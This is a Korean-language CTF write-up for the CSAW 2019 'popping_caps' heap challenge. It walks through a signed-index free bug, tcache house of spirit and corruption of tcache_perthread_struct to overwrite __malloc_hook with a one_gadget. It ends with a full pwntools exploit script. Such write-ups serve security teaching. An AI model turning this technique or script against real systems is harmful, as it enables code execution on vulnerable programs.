🍔
CSAW 2019 popping_caps 취약점 분석
September 18, 2020
취약점 분석
바이너리 분석
gdb-peda$ checksec
CANARY : ENABLED
FORTIFY : disabled
NX : ENABLED
PIE : ENABLED
RELRO : disabled./popping_caps: ELF 64-bit LSB shared object
x86-64, version 1 (SYSV), dynamically linked
interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0
BuildID[sha1]=0b94b47318011a2516372524e7aaa0caeda06c79, not stripped바이너리 실행 결과
Here is system 0x7fb836b4c4e0
You have 7 caps!
[1] Malloc
[2] Free
[3] Write
[4] Bye
Your choice:- lib_system 주소가 노출되는 것을 확인할 수 있으며 4개의 옵션으로 해제 , 할당, 입력, 종료가 가능하다.
취약한 부분
메모리 주소 노출

- lib_system 주소를 노출시키는 것을 확인할 수 있다.
main 함수 부분

Bye 함수 부분

Exploit Idea
- 라이브러리 주소가 노출이되어 있기 때문에 해당 바이너리가 7가지 작업 만 수행 할 수 있으므로 작업을 낭비할 필요가 없다.
- 라이브러리 버전은 2.27 버전이며 tcache를 사용하고 있다.
- 바이너리 분석 결과 UAF를 직접적으로 가능하지 않기 때문에 tcache poisoning이 불가능 하다.
- 우리는 Double free buf를 바탕으로 tcache dup을 사용할 수 있다.
- 힙의 어느 위치에서나 해제가 가능하므로 tcache house of spirit을 사용할 수 있다.
- security check로 인해 작성하려는 위치에 fake chunk을 만들어야 한다.
- house of spirit을 사용하여
tcache_perthread_structs항목을 손상시키는 것이 방법이다.
Exploit Scenario
- 0x3a8 사이즈 동적 할당
- tcahcebin (0x100) → 0x3a8 사이즈의 힙 해제후 tcache count 증가 로 인해 0x100 크기의 fake chunk의 size를 생성
- -0x210 (House of Spirit)의 Integer issue를 사용하여 fake chunk를 해제한다.
- 크기가 0xf8인 malloc은 첫 번째 tcache 항목 (size 0x20)에 포인터를 반환한다.
- __malloc_hook의 포인터로 첫 번째 항목을 편집한다.
- size 0x20인 malloc 에서 반환된 포인터는 __malloc_hook이 된다.
- one_gadget으로 __malloc_hook에 overwrite 한다.
tcache_perthread_struct
_int_malloc을 통해tcache_perthread_struct가 할당되어 힙에 상주한다.- counts 멤버를 손상 시킨다면 tcache poisoning이 수행하는 작업을 더 적은 단계로 수 행 할 수 있다.
tcache_perthread_struct는 single tcache thread의 body이며 두 개의 배열로 구성된다.- 그 중에서 데이터 항목은
tcache entries,TCACHE_MAX_BIN 총 개수(default 64개),tcache counts배열은 각 single linked list의 메모리 블록 수를 나타낸다.
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;- struct의 single linked list의 최대 개수는 64개이며 single linked list에는 최대 7개의 메모리 블록이 있다.
- 수용할 수 있는 최대 메모리 블록 크기는 0x408($1032_(10)$) 이다.
#if USE_TCACHE
/* We want 64 entries. This is an arbitrary limit, which tunables can reduce. */
# define TCACHE_MAX_BINS 64
# define MAX_TCACHE_SIZE tidx2usize (TCACHE_MAX_BINS-1)
/* Only used to pre-fill the tunables. */
# define tidx2usize(idx) (((size_t) idx) * MALLOC_ALIGNMENT + MINSIZE - SIZE_SZ)
/* When "x" is from chunksize(). */
# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)
/* When "x" is a user-provided size. */
# define usize2tidx(x) csize2tidx (request2size (x))
/* With rounding and alignment, the bins are...
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
idx 1 bytes 25..40 or 13..20
idx 2 bytes 41..56 or 21..28
etc. */
/* This is another arbitrary limit, which tunables can change. Each
tcache bin will hold at most this number of chunks. */
# define TCACHE_FILL_COUNT 7
#endifheap 순서 파악
- tcache_perthread_struct를 조작하기 위해서는 힙 순서를 파악해야 한다.
- 힙은 첫 번째 할당에서만 시작되므로 할당하고 분석

- 첫 번째 힙은 항상 tcache_perthread_struct 이다.
- 두 번째 힙 청크는 0x3a8 크기
- 마지막은 탑 청크로 분석된다.
gdb-peda$ p *(struct tcache_perthread_struct *)0x5577632b8000
$1 = {
counts = "\000\000\000\000\000\000\000\000Q\002", '\000' <repeats 53 times>,
entries = {0x0, 0x100, 0x0 <repeats 57 times>, 0x5577632b8260, 0x0, 0x0, 0x0, 0x0}
}
gdb-peda$ x/40gx 0x5577632b8000
0x5577632b8000: 0x0000000000000000 0x0000000000000251
0x5577632b8010: 0x0000000000000000 0x0000000000000000
0x5577632b8020: 0x0000000000000000 0x0000000000000000
0x5577632b8030: 0x0000000000000000 0x0000000000000000
0x5577632b8040: 0x0000000000000000 0x0000000000000100
0x5577632b8050: 0x0000000000000000 0x0000000000000000
0x5577632b8060: 0x0000000000000000 0x0000000000000000
0x5577632b8070: 0x0000000000000000 0x0000000000000000
0x5577632b8080: 0x0000000000000000 0x0000000000000000
0x5577632b8090: 0x0000000000000000 0x0000000000000000
0x5577632b80a0: 0x0000000000000000 0x0000000000000000
0x5577632b80b0: 0x0000000000000000 0x0000000000000000
0x5577632b80c0: 0x0000000000000000 0x0000000000000000
0x5577632b80d0: 0x0000000000000000 0x0000000000000000
0x5577632b80e0: 0x0000000000000000 0x0000000000000000
0x5577632b80f0: 0x0000000000000000 0x0000000000000000
0x5577632b8100: 0x0000000000000000 0x0000000000000000
0x5577632b8110: 0x0000000000000000 0x0000000000000000
0x5577632b8120: 0x0000000000000000 0x0000000000000000
0x5577632b8130: 0x0000000000000000 0x0000000000000000- 0x3a8 만큼의 할당을 한후 해제를 하여 해당 tcache counter에 추가 된 것을 확인할 수 있다.
fake chunk를 만들기 위해 malloc(0x3a8) 하는 이유

- house of spirit 공격 기법에 관한 것이며 tcachebin에 삽입 될 fake chunk를 해제하고 다음 malloc을 바탕으로 원하는 곳을 할당할 수 있다.
gdb-peda$ x/100gx 0x5577632b8000
0x5577632b8000: 0x0000000000000000 0x0000000000000251
0x5577632b8010: 0x0000000000000000 0x0000000000000000
0x5577632b8020: 0x0000000000000000 0x0000000000000000
0x5577632b8030: 0x0000000000000000 0x0000000000000000
0x5577632b8040: 0x0000000000000000 0x0000000000000100
0x5577632b8050: 0x0000000000000000 0x0000000000000000
0x5577632b8060: 0x0000000000000000 0x0000000000000000
...
0x5577632b8210: 0x0000000000000000 0x00005577632b8260
0x5577632b8220: 0x0000000000000000 0x0000000000000000
0x5577632b8230: 0x0000000000000000 0x0000000000000000
0x5577632b8240: 0x0000000000000000 0x0000000000000000
0x5577632b8250: 0x0000000000000000 0x00000000000003b1
0x5577632b8260: 0x0000000000000000 0x0000000000000000
0x5577632b8270: 0x0000000000000000 0x0000000000000000
0x5577632b8280: 0x0000000000000000 0x0000000000000000
0x5577632b8290: 0x0000000000000000 0x0000000000000000
0x5577632b82a0: 0x0000000000000000 0x0000000000000000
0x5577632b82b0: 0x0000000000000000 0x0000000000000000
0x5577632b82c0: 0x0000000000000000 0x0000000000000000
0x5577632b82d0: 0x0000000000000000 0x0000000000000000
0x5577632b82e0: 0x0000000000000000 0x0000000000000000
0x5577632b82f0: 0x0000000000000000 0x0000000000000000
0x5577632b8300: 0x0000000000000000 0x0000000000000000
0x5577632b8310: 0x0000000000000000 0x0000000000000000
gdb-peda$ distance 0x5577632b8050 0x5577632b8260
From 0x5577632b8050 to 0x5577632b8260: 528 bytes, 132 dwords
gdb-peda$0x3a8크기의 동적 할당을 한 후 해제하여 해당 tcache 힙 청크가 생긴 것을 확인할 수 있으며 우리는0x100을 size로 두어 fake chunk를 만들어야 하기 때문에 528 바이트 차이나는 부분0x5577632b8050메모리 에 참조하여 해제를 진행한다.
integer issue
if ( v4 == 2 )
{
puts("Whats in a free: ");
ptr = &v8[read_num()];
free(ptr);
if ( v8 == buf )
buf = 0LL;
}
__int64 read_num()
{
char s; // [rsp+0h] [rbp-30h]
unsigned __int64 v2; // [rsp+28h] [rbp-8h]
v2 = __readfsqword(0x28u);
fgets(&s, 32, stdin);
return atol(&s);
}- read_num의 signed 처리를 진행하기 때문에
v8주소 참조가 음수도 가능하여 다른 메모리 주소를 참조할 수 있다. -0x210범위에 주소 번지를 해제하여 fake chunk를 구성 한다.- fake chunk 크기에 맞게 끔 malloc(0xf8) 할당한다.
gdb-peda$ tcachebins
tcachebins
0x100 [ 1]: 0x55d0c72b0050 ◂— 0x0
0x3b0 [ 1]: 0x55d0c72b0260 ◂— 0x0write(p64(malloc_hook))

- tcache_perthread_struct 의 head 영역의 0x20 크기 부분에 __malloc_hook 주소 가 삽입되 었기 떄문에 tcachebins를 확인한 결과 0x20으로 할당된 것을 확인할 수 있다.
- 해당 상태에서 0x10 크기로 할당을 받게 된다면 __malloc_hook 영역에 할당하여 원하는 값으로 조작할 수 있다.
from pwn import *
# malloc
def malloc(data):
sla("Your choice: ", str(1))
sla("How many: ", str(data))
# free
def free(ptr):
sla("Your choice: ", str(2))
sla("Whats in a free: ", str(ptr))
# Write
def write(data):
sla("Your choice: ", str(3))
sa("Read me in: ", str(data))
if __name__ == '__main__':
context.log_level = 'debug'
# context.arch = 'amd64'
LOCAL = 1
DEBUG = 0
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num=4096 :p.recv(num)
rn = lambda :p.recvline()
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
irt = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
leak = lambda name, addr :log.success('{} : {:#x}'.format(name, addr))
if LOCAL:
#p = process('./pwn',env={'LD_PRELOAD':'./libc-2.23.so'})
p = process('./popping_caps')
e = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
# e = ELF('./popping_caps')
# libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
p = remote('172.25.87.200', 8000)
e = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
# lib leak
ru("Here is system ")
lib_system = int(rn().strip("\n"), 16)
libc = lib_system-e.sym['system']
malloc_hook = e.sym['__malloc_hook']+libc
one_gadget = libc+0x10a45c
leak("libc", libc)
leak("malloc_hook", malloc_hook)
leak("one_gadget", one_gadget)
malloc(0x3a8)
free(0)
free(-0x210)
malloc(0xf8)
write(p64(malloc_hook))
irt()
malloc(0x10)
write(p64(one_gadget))